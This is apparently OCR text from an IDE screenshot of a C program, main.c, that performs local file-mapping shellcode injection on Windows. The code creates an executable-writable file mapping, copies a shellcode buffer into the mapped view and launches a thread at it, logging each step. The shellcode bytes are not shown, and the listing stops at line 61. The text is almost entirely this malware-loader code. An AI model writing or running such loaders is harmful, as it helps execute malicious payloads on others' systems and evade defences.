 Debug x64 Local Windows Debugger abc
main.c
ppingInjection (Global Scope)
31
32 VOID main() {
33 LocalMappingx();
34 }
35
36 VOID LocalMappingx() {
37
38 HANDLE hFileMap = NULL;
39 DWORD szCode = sizeof(shellcode);
40 PVOID pMap = NULL;
41
42 hFileMap = CreateFileMappingW(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, szCode, NULL);
43 if (hFileMap == NULL || hFileMap == INVALID_HANDLE_VALUE) {
44 warn("Error Creating File Mapping  @--0x%X", GetLastError());
45 goto err;
46 }
47 info("Created File Mapping");
48
49 pMap = MapViewOfFile(hFileMap, FILE_MAP_EXECUTE | FILE_MAP_WRITE, NULL, NULL, szCode);
50 if (pMap == NULL) {
51 warn("Error Mapping View of File to Address  @--0x%X", GetLastError());
52 goto err;
53 }
54 info("Mapped File View");
55
56 memcpy(pMap, shellcode, szCode);
57 info("Copied shellcode");
58
59 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)pMap, 0, 0, NULL);
60
61 info("Created Thread");